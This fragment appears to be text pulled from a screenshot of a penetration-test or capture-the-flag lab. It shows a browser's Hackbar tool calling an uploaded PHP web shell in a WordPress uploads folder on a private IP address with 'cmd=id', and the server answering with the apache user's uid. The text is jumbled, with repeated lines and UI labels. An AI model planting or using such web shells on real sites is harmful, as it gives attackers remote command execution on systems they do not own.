 192.168.1.72/wp-content/upload
192.168.1.72/wp-content/uploads/uigen_2020/shell(1).php?cmd=id
php
uid=48(apache) gid=48(apache) groups=48(apache) uid=48(apache) gid=48(apache) groups=48(apache)
Hackbar
Encryption Encoding
Load Split Run
http://192.168.1.72/wp-content/uploads/uigen_2020
/shell(1).php?cmd=id
Enable Post data